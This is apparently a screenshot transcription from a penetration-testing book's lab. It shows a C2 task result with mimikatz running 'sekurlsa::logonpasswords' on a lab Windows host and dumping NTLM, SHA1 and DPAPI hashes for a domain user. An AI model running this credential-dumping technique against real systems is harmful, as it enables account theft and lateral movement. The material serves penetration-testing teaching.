 [*] Task 3 results received
Hostname: Windows10.mastering.kali.fourthedition / S-1-5-21-2937716261-3134516347-174607831
.#####.   mimikatz 2.2.0 (x64) #19041 Jun  9 2021 18:55:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 287829 (00000000:00046455)
Session           : Interactive from 1
User Name         : normaluser
Domain            : MASTERING
Logon Server      : ADDC
Logon Time        : 9/4/2021 9:31:25 AM
SID               : S-1-5-21-2937716261-3134516347-174607831-1103
msv :
[00000003] Primary
* Username : normaluser
* Domain   : MASTERING
* NTLM     : 6378c99402dd65bc21b8b79c610323e2
* SHA1     : 6921eda4a904c6d07bfbe9c018b5f52b214818a9
* DPAPI    : 8b1659cb85fea2b430b66144abbfd35a
tspkg :
wdigest :
* Username : normaluser
* Domain   : MASTERING
* Password : (null)
kerberos :
* Username : normaluser
* Domain   : MASTERING.KALI.FOURTHEDITION
* Password : (null)
ssp :
credman :
cloudap :       KO
Authentication Id : 0 ; 287791 (00000000:0004642f)
Session           : Interactive from 1